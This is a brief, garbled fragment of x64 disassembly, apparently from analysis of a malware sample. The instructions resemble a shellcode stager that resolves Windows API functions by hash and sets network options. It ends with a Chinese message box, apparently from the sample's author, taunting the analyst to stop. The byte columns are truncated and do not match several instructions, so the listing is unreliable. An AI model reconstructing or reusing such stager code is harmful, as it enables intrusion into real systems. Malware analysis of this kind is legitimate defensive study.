 push rdx
push rdx
EB552E3B mov r10d,0x3B2E55EB
call rbp
C6 mov rsi,rax
C3 50 add rbx,0x50 rbx:"/L
push 0xA
pop rdi
F1 mov rcx,rsi
000000 mov edx,0x1F
push 0x0
330000 push 0x3380
E0 mov r8,rsp
04000000 mov r9d,0x4
75469E86 mov r10d,0x86
call rbp
F1 mov rcx,rsi
DA mov rdx,rbx rbx:"/L
C0 FFFFFFFF mov r8,0xFFFFFFFFFFFFFFFF
C9 xor r9,r9
来自 test 的消息 2020/9/13 17...
兄弟，别分析了，弟弟错了
确定